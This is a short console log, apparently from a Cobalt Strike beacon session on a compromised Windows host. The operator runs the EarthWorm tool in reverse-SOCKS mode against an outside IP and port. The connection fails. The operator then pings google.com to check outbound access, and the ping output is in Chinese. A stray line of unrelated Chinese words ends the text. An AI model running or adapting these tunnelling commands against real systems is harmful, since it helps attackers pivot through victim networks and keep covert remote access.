 beacon> shell ew_win32.exe -s rssocks -d e 8888
[*] Tasked beacon to run: ew_win32.exe -s rssocks -d 116.62.48.55 -e 8888
[+] host called home, sent: 78 bytes
[+] received output:
Can Not Connect
Error on connect [proto_init_cmd_rcsocket]
beacon> shell ping www.google.com
[*] Tasked beacon to run: ping www.google.com
[+] host called home, sent: 50 bytes
[+] received output:
Ping www.google.com [172.217.27.132] (使用 32 位元組的資料):
回覆自 172.217.27.132: 位元組=32 時間=8ms TTL=54
回覆自 172.217.27.132: 位元組=32 時間=8ms TTL=54
回覆自 172.217.27.132: 位元組=32 時間=7ms TTL=54
回覆自 172.217.27.132: 位元組=32 時間=8ms TTL=54
172.217.27.132 的 Ping 統計資料:
封包: 已傳送 = 4，已收到 = 4, 已遺失 = 0 (0% 遺失)，
大約的來回時間 (毫秒):
最小值 = 7ms，最大值 = 8ms，平均 = 7ms
[WEB01] S 1 时间 2 收集 3 手机 4 世界 5 01点42分 6 税局 7 审计